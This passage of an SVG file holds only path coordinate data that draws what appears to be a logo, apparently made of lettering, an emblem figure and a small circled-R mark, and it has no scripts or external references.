d="M767.09,406.53c-2.27,3.69-9.19,14.6-14.11,14.6-2.53,0-4.38-2.65-4.38-6.84,0-12.51,10.62-22.25,19-22.25,1.91,0,2.49.74,2.91,1.42l1.79-7a7.89,7.89,0,0,0,.27-1.67c0-1.17-.74-1.17-2.17-1.17-.31,0-1,0-1-.74,0-1,.9-1,1.38-1l1.1.06a10.81,10.81,0,0,0,6-1.54,1.32,1.32,0,0,1,.73-.31c.37,0,.48.37.48.61s-.74,2.47-1.11,3.7c-.37.81-8.55,30.09-8.55,31.94,0,.37.1.86.52.86,1.11,0,4-4.5,4.76-6,.1-.19.26-.55.52-.55a.68.68,0,0,1,.59.67c0,1.17-4.81,9.74-9.83,9.74-1.42,0-1.9-1.05-1.9-2.71,0-2.9,3-11.65,3.06-11.71Zm-11.15,10.11c3.91,0,13.74-14.8,13.74-20.66,0-2.46-1.69-2.46-2.22-2.46-6,0-13.31,12.57-13.31,19.66,0,1.17,0,3.46,1.79,3.46" transform="translate(-10.12 -162.35)"/><path d="M140.43,248.27l-36.85,106h33.59l4.27-14h33.09l4.26,14h34.34l-38.36-106Zm6.76,69.44,10.54-35.34,10.52,35.34ZM93.55,257.29a49.28,49.28,0,0,0-29.08-9H12.58v106H64.47q16.8,0,29.08-9.26,18.56-14,18.55-46.13,0-28.32-18.55-41.62M57.46,329H47.18V273.35h9q22,0,22.05,27.81T57.46,329m232.63-80.72-.5,1.51V354.3h87.73V328.5H324.43V312.2H366.8V287.38H324.43V272.83h49.63V249.57l-.75-1.3Zm-34.85,0-17.8,68.19-18.29-68.19H184.8l35.85,106h34.09l34.85-104.52v-1.51Zm190.78,0-16.54,34.59-17.56-34.59H374.06v1.3l38.11,65.89V354.3h34.34V315.2l37.11-66.93Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M647.15,280.76q-2-4.71-3.22-7.95c-2.3-.49-4-.49-5.19,0-3.31,1.5-6.11,2-8.44,1.5-3.29-.66-7,.9-11.13,4.7-3.3,3-5.12,4.62-5.46,4.94-2.31,2.33-4.2,3.49-5.69,3.49-2.64,0-4,.5-4.21,1.48-.5,2.63-1.25,3.71-2.22,3.22l-2-2a10.7,10.7,0,0,1-1.49-1.74q-5.7-4.95-5.7-5.95c0-.48,1.16-2.22,3.48-5.2a13.89,13.89,0,0,1,7.92-5.44q4.7-1,5.45,0c1,2,2.31,2.9,4,2.72a31.92,31.92,0,0,0,7.43-2.72,3.39,3.39,0,0,0,3.21-3.23c.5-2.64,1-4.21,1.49-4.71a12.58,12.58,0,0,1,5.44-1c4.47-1.33,6.78-2.73,6.94-4.22a8.39,8.39,0,0,0-4.83-.86c-2.23.08-3.59-.3-4.09-1.12-.16-.49-.08-2.39.26-5.69.16-2.15.57-3.48,1.22-4l4-1.24,1.85-.24c1.25-.17,1.86-1.41,1.86-3.73s-.33-3.88-1-4.7c-1.5-1.66-2.89-2.31-4.22-2a15.31,15.31,0,0,0-3.7,2,10,10,0,0,1-2.72-.25,20.92,20.92,0,0,0-2.73,2.23,76,76,0,0,1-6.45,4.21l-2.48,3.22a5,5,0,0,1-3.21,2.23L608.76,250c-1.66.82-2.9,1.08-3.72.74q-3.21-3-3.95-5.19c-1.66-2-3.06-3.56-4.21-4.71,0-1.16.91-1.32,2.72-.51a8.51,8.51,0,0,1,1.6,1.38,3.22,3.22,0,0,0,2.11,1.11c.66,0,2.12-1.9,4.34-5.69s4.33-5.7,6.31-5.7,4.21-.91,6.7-2.73a27.46,27.46,0,0,1,3-.25,24.61,24.61,0,0,0,3-3,40.94,40.94,0,0,1,4-3.21,6.47,6.47,0,0,0,1.49-3.71,6.07,6.07,0,0,0-1.26-3.48,6.15,6.15,0,0,0-3.71-1.23,25,25,0,0,1-3-.25,9,9,0,0,0-2.73,4.71c-.66,1-2.15,1.32-4.46,1a10,10,0,0,0-7.93,3,17.86,17.86,0,0,1-6.45-.5q-3.19.26-7.92-2.23a6.68,6.68,0,0,0-3.59,1.5,8.28,8.28,0,0,1-2.59,1.48c-2.16.49-3.23-.5-3.23-3a7,7,0,0,1,4-6.43c1.31-.51,3.8-1.41,7.43-2.73,2.15-.82,6,.17,11.64,3a22,22,0,0,0,6.68,0q4.71-.49,4.22-4.22c-.33-2.14-1.45-3.31-3.35-3.46-.93-.08-1.53-.15-1.81-.19-.68.17-1.14.39-1.28.68-1.33.33-2.24.16-2.73-.49a12.06,12.06,0,0,1,5-2,10,10,0,0,0,3.72-4.82c.66-1.9,1.16-3.35,1.48-4.35a20.75,20.75,0,0,0,1-3.95c-.17-3.46-.23-6.36-.23-8.68-.68-3.79-2.24-5.35-4.72-4.69a4.72,4.72,0,0,0-2.73,2,31.57,31.57,0,0,1-3.59,5.31c-.74.76-1,1.45-.61,2.11a16.59,16.59,0,0,1,1,1.74c.32,1,.08,1.56-.74,1.74a6.41,6.41,0,0,1-2.48,0,11.94,11.94,0,0,0-3.72-.76c-.66,0-1.07.18-1.24.5,0,2.31-.58,3.47-1.73,3.47-.5,0-2.07-1.41-4.7-4.21a21.88,21.88,0,0,1-2.48-3.09,12.22,12.22,0,0,1-1-2.36A56.71,56.71,0,0,0,582,177.22a6.3,6.3,0,0,1-1.23-2.23,18.72,18.72,0,0,0-3.23-2.73,64.1,64.1,0,0,0-5.45-4,4.2,4.2,0,0,1-.12-2.11c.09-1.23.12-2.11.12-2.61-.16-.81-.58-1.23-1.23-1.23a6.6,6.6,0,0,0-1,3.22,8.55,8.55,0,0,1-1.73,4.22c-1,1.32-2,1.32-3,0-2.14-2.65-3.54-4-4.2-4.22-2.15-.17-3.48.74-4,2.73q-1.28,5.44-2,5.44c-.17.17-1.42-.49-3.71-2q-3-1.74-8.42,1a43.8,43.8,0,0,0-6.7,5.69l-1.48.75a2.76,2.76,0,0,0-1.5,2.71v3.47c-.49,2.65-1.4,4-2.73,4a12.22,12.22,0,0,1-3-1.48c-1.33-.33-2.15.08-2.47,1.24-1-.32-1.58-.07-1.75.74,0,2.31,1.53,3.56,4.59,3.72s4.59.74,4.59,1.74c0-.34-.67.57-2,2.72a2.41,2.41,0,0,0-.47,1.24c0,.65.57,1.24,1.71,1.73,4.47,2.14,7.77,3.89,9.92,5.2q2,.75,6.44-2.23a6.28,6.28,0,0,1,2.72-1c.83,0,1.4.58,1.74,1.73q1.49,6.45,2.24,6.94c.81.82,1.56,1.07,2.23.75a11.7,11.7,0,0,0,2.35-3.11,2.13,2.13,0,0,1,2.09-1.35,7.18,7.18,0,0,1,3.71,1.48,6.14,6.14,0,0,1,1.49,2.72,3,3,0,0,1-.48,3c-.67-.16-1.18-.86-1.49-2.1s-.67-1.77-1-1.61q-9.18,4.7-13.63,6.94c-1.48.5-3.22-.08-5.2-1.74q-6.71-5.68-8.91-6.19a7.42,7.42,0,0,0-3.23.25,16,16,0,0,0-3,3.22A16.37,16.37,0,0,0,528,216.1c-5.11,0-7.34-.16-6.68-.5-3.47,3-5.54,4.3-6.18,4a20,20,0,0,1-3.25-3c-2.29-.48-3.37-1.39-3.2-2.72.32-3.3,1.64-4.71,4-4.21a43.64,43.64,0,0,0,5.19,1c3.64-.33,5.44-1.23,5.44-2.72,0-.17-1.18-.87-3.58-2.11s-3.51-2.68-3.33-4.33a38.91,38.91,0,0,1,2.1-4.34q2.09-4.08,2.09-5.58c0-1-.58-1.4-1.73-1.24-2,.34-4.14,2.16-6.44,5.46-1,1.48-2.15,1.9-3.47,1.24a4.51,4.51,0,0,0-1.47-.26,7.51,7.51,0,0,0-3,2,7.81,7.81,0,0,1-2.72,1,9.72,9.72,0,0,0-6.2,6.19,4.27,4.27,0,0,0,1.24,3.47c2.3,3,3.47,5.61,3.47,7.93a14.6,14.6,0,0,1-.24,3.71v1.24c-.51.17-.76.17-.76,0a2.33,2.33,0,0,1-1.23.49.71.71,0,0,1-.51-.24h-.23c-1.34-.16-2.24-.25-2.73-.25-.84.17-1.07.75-.73,1.74a16.35,16.35,0,0,0,2.22,3,41.83,41.83,0,0,1,1.74,4.46,21.76,21.76,0,0,1-.75,4.7,15.42,15.42,0,0,0,3.22,4.46,6.75,6.75,0,0,1,.86,3c.25,1.67.79,2.66,1.62,3,1.47,1,2.23,1.66,2.23,2,1.31,1.48,2.06,2.3,2.22,2.48a1.77,1.77,0,0,1-.5,1.85,2.18,2.18,0,0,1-2,.36c-2.47-1.3-4.29-2.3-5.45-3a5.89,5.89,0,0,0-1.74-.24q-5.7,0-6.68,5.45v3.22l-1,2.48c-.33,1,0,1.56,1,1.74.83.16,1.94-.55,3.36-2.11s2.43-2.36,3.09-2.36a2.84,2.84,0,0,1,1.73,1c1.48,1.81,2.43,2.77,2.84,2.85a9.78,9.78,0,0,0,1.87.12,11.78,11.78,0,0,0,2.22-.24,6.15,6.15,0,0,0,4.23-2.24q2.94-1.47,4.7.74c1,1.17.48,2.25-1.5,3.22a45.29,45.29,0,0,1-4,2.25c-2.15,1.65-3.56,2.46-4.2,2.46a6.46,6.46,0,0,1-3.36-1.48,6.68,6.68,0,0,0-3.35-1.49c-1,0-2.56,1.24-4.68,3.71-1.5,1.34-2.48,2.24-3,2.74-1.32,1.16-.91,2.3,1.25,3.46,1.32.83,2,1.57,2,2.23a1,1,0,0,1-.24.74q-2.75,1.74-4.23,2.48c-2,2.15-3.38,3.71-4.19,4.71-4.14,1-6.29,2.24-6.44,3.72a15,15,0,0,1,1.22,2.72,6.61,6.61,0,0,0,4,4.95,44.12,44.12,0,0,0,7.55,2.36,24.49,24.49,0,0,0,3.61.37c1,0,1.56-.08,1.72-.26a6.31,6.31,0,0,0,1-3c.65-1.3,1.23-2.39,1.73-3.22a15.84,15.84,0,0,1,4.21-4.45,42.68,42.68,0,0,1,7.67-2.47,1.47,1.47,0,0,0,.5-1c0-1.16-1-1.81-3-2a21.73,21.73,0,0,0-5.69,1,5.4,5.4,0,0,1-4,0c-1.17-.49-2.06-.9-2.72-1.24-.5-.65-.18-1,1-1h2.47a56.72,56.72,0,0,0,6.19-1.75q3-.48,10.15,3c2.16,1,3.23,1.58,3.23,1.73.33.82-.67,1.57-3,2.24a2.83,2.83,0,0,0-2.23,2.72,5.2,5.2,0,0,1-2.23,3.71q-4.71,3.47-4.46,4.71c0,1.16,1.16,2,3.48,2.47a13.72,13.72,0,0,0,5.19,0,31.84,31.84,0,0,1,5.7-.48c4.46,1.82,7.76,2.63,9.91,2.47l2.48-.26a6.6,6.6,0,0,1,1.72.74q11.66,6.71,16.6,9.43,7.43,5.44,6,13.12-1.74,9.17-6.69,11.65a11.31,11.31,0,0,1-3.95.74c.49,0,.18.11-.87.36s-2.61.54-4.58.88a99.69,99.69,0,0,1-13.89,1q-8.91,1-12.38,1.23-15.36,1.51-22.77,6.2c-1.5.84-2,1.49-1.5,2a12.65,12.65,0,0,0,4.46,2q3,1.73,4.21,2.47a60.62,60.62,0,0,0,17.6,1.24c.81,0,4.19.51,10.14,1.48.5.18,1.66.67,3.47,1.51a22.94,22.94,0,0,0,3,1.23c1.82-.33,2.81-.5,3-.5l2.23.74a4.65,4.65,0,0,0,2.5-.24,50.19,50.19,0,0,1,13.37-1h12.63a83,83,0,0,1,11.38,1.48c1.49.32,4.42,0,8.81-.86s7.45-1.29,9.28-1.13a12.18,12.18,0,0,1,4.2,1,19.67,19.67,0,0,0,5-.26c1.82-.47,3.23-.9,4.21-1.23q4.71,0,7.19.25c3.14,0,5.28-.4,6.44-1.25q7.67-2,14.36-3.71a1.44,1.44,0,0,0,.5-1c0-.84-.74-1.66-2.24-2.48q-16.34-5.7-22.27-5.69-6.47-1.74-9.68-3c-5.1-.49-8.91-.82-11.39-1a35.78,35.78,0,0,0-6.93-1.5,49.2,49.2,0,0,1-6.93-.24c-3-1-5-3.31-5.95-6.93-.65-2-1-5.3-1-9.91-.17-4.79,0-7.77.5-8.92q4-11.38,10.89-13.38a13.84,13.84,0,0,1,7.69.24,13.57,13.57,0,0,1,3.45,2.61,8.26,8.26,0,0,0,3.71,2.36q8.67,1.25,7.19,1.24h3a17.2,17.2,0,0,0,4-2.48,44.77,44.77,0,0,1,7.67-1,9.88,9.88,0,0,0,4-2.73c2-1,3.56-1.71,4.72-2.22a62.06,62.06,0,0,0,7.66-7.92c1-.17,1.95-.38,2.86-.62s1.28-1,1.11-2.11a25.06,25.06,0,0,1-.25-3,2.21,2.21,0,0,1,2.23-2,6.48,6.48,0,0,1,1.48.25c1.16.65,1.83.89,2,.73.33-.16.17-.82-.5-2M522.32,233a34.15,34.15,0,0,1-4.33.74c-1.57.17-2.36,1.73-2.36,4.7q-.25,5.94-5.2,6.69c-2.48.66-3.72-.34-3.72-3a3.08,3.08,0,0,1,1.24-2.49,19.5,19.5,0,0,1,2.72-1.35c1.66-.74,2.58-1.53,2.73-2.35.33-1.66-.57-2.65-2.73-3-2.8-.51-4.37-.92-4.7-1.25a2.4,2.4,0,0,1-.49-1.73,7.5,7.5,0,0,1,.74-2.73c.66-.66,1.15-1,1.49-1a11.43,11.43,0,0,1,2.72-1,25.91,25.91,0,0,1,6,2.73c2.63,1.15,5,2.15,7.18,3,.49,1,.07,1.66-1.25,2M536.93,280a3.8,3.8,0,0,1,2-2.47,12.82,12.82,0,0,1,2.48,3.46,1.76,1.76,0,0,1-1.73,1.25c-2.16,0-3.06-.75-2.73-2.24m11.15,24.78q-3.23.74-8.42-4.21c-1-1-1.4-1.91-1.23-2.74.48-.66.9-1,1.23-1q1.73-2.24,6.44,1.47c2.14,1.66,3.22,3.32,3.22,5a1.39,1.39,0,0,1-1.24,1.49m12.38-2.49c-.32,4.3-1.16,6.45-2.48,6.45a1.41,1.41,0,0,1-1-.51c-3.82-4.46-5.46-8.58-5-12.38.33-1.48.75-2.32,1.24-2.48a10.42,10.42,0,0,1,3.46-.74,2,2,0,0,1,1.5.51c1.8,1.15,2.55,4.2,2.22,9.15m-1.73-53.5h-2a4,4,0,0,0-3.71,2.6c-.83,1.74-1.57,2.52-2.23,2.35a7.14,7.14,0,0,1-1.48-.5c-5.28-1.15-8.09-1.8-8.42-2-2.64-2.3-4.21-3.71-4.71-4.2-.5-1.32-.33-2.14.5-2.48,2-.82,4.7-.09,8.17,2.23,1.48.49,2.55.83,3.22,1l3,.75c1.82,0,3-.33,3.48-1,.32-.16.32-1.49,0-4,0-.64.49-1.23,1.48-1.73.82-.32,1.32-.24,1.47.26a2.65,2.65,0,0,1-.24,1.23,3.76,3.76,0,0,0,2,2.49c1,.48,1.49.9,1.49,1.23,0,1.16-.67,1.73-2,1.73m5.45-12.87c-1.32-.34-1.91-.92-1.74-1.74a3.14,3.14,0,0,1,1.49-1.23,12.76,12.76,0,0,0,2.72,1.23,8,8,0,0,1-2.47,1.74m9.91,7.42v-.25c1.16-3,2.18-4.78,3.1-5.45a4.75,4.75,0,0,1,2.83-1,12.91,12.91,0,0,0,4.22-3,2.11,2.11,0,0,1,1-.25c.49,0,.83.32,1,1a1.68,1.68,0,0,1-.74,1.5,10.81,10.81,0,0,1-2.36,1.61,1.87,1.87,0,0,0-1.11,1.11c-3.46,3.8-5.46,5.69-5.94,5.69-1.16.33-1.82.25-2-.25-.17-.32-.17-.58,0-.74M579,278.51c-.17,2-.74,2.72-1.73,2.25s-1.24-1.75-.76-3.73a5.87,5.87,0,0,1,.76-2.23c1.31.49,1.89,1.74,1.73,3.71m-6.68-85.69c-.67.82-1.23,1.23-1.75,1.23-1,.17-1.55-.08-1.72-.74a6.4,6.4,0,0,1-.24-1.49c0-1,1-1.81,3-2.48,1.16-.31,1.83-.4,2-.24a2.64,2.64,0,0,1-.25,1.23c-.16.84-.34,1.57-.49,2.24a.67.67,0,0,0-.49.25m13.38,89.42a33.46,33.46,0,0,1-1.87,4.58c-.58,1.06-.78,3-.61,5.81q.24,3.22-5.21,6.2a4.08,4.08,0,0,0-1.5,1.24,3.23,3.23,0,0,1-2.46.73c-.66-.15-1-1.06-1-2.71a60.76,60.76,0,0,1,0-8.67,23.86,23.86,0,0,1,1-3.22,7.79,7.79,0,0,1,4.21-.26c1.65-.31,3.38-2.05,5.21-5.18,1.14-2.49,2.3-4.89,3.45-7.2,2-2.64,3.15-4.19,3.48-4.7.82-.67,1.48-.67,2,0,.33.51,0,1.49-1,3a47.94,47.94,0,0,0-5.68,10.41M614,205.51c.09,0,.13,0,.21-.06-.43,0-.49,0-.21.06m-21.09-25.57c1.15.82,1.8.49,2-1,.35-1.47,0-2.31-1-2.47,0-.17-.17-.09-.49.24v.51a.69.69,0,0,0-.49.24c-.83,1.16-.83,2,0,2.48m-94.63,64.39c.34-.32.17-1.06-.48-2.22,0-.17-.27-.42-.75-.75a2.18,2.18,0,0,1-1.49,0c-.5-.33-1.07-.16-1.72.49-1.17,1.33-.67,2.33,1.49,3a3,3,0,0,0,3-.5M608.51,277a2.18,2.18,0,0,1-1.36-.49,1.94,1.94,0,0,0-.87-.5c-.65,0-1.15.8-1.48,2.36a6.15,6.15,0,0,0-.24,2.83c0,.33.31.84,1,1.49a4.15,4.15,0,0,0,1.24,1.23c2.32.33,3.47-.9,3.47-3.7,0-1.82-.59-2.9-1.74-3.22m-5.69-100.32c.49,0,1.22-1,2.22-3a4,4,0,0,1,1.49-1.6c.83-.58,1.24-1.12,1.24-1.61a14.45,14.45,0,0,1-2.73.24,2.5,2.5,0,0,0-1,.49l-.75.5-1.24,3.72a1.77,1.77,0,0,0,.75,1.23" transform="translate(-10.12 -162.35)"/><path class="cls-2" d="M653.1,345.45v-2h1.35c.68,0,2,0,2,.68,0,1.34-.67,1.34-1.34,1.34Zm0,1.35h1.35l2,4h2l-2.69-4c1.34,0,2.69-.68,2.69-2,0-2-1.35-2.69-4-2.69h-3.37v8.74h2Zm9.42-.68a7.77,7.77,0,0,0-8.07-8.06,8.17,8.17,0,0,0-8.07,8.06,7.74,7.74,0,0,0,8.07,8.06c4.7,0,8.07-2.68,8.07-8.06m-2,0c0,4-2.69,6.72-6,6.72s-5.39-2.68-5.39-6.72c0-3.35,2-6,5.39-6a6,6,0,0,1,6,6" transform="translate(-10.12 -162.35)"/></svg>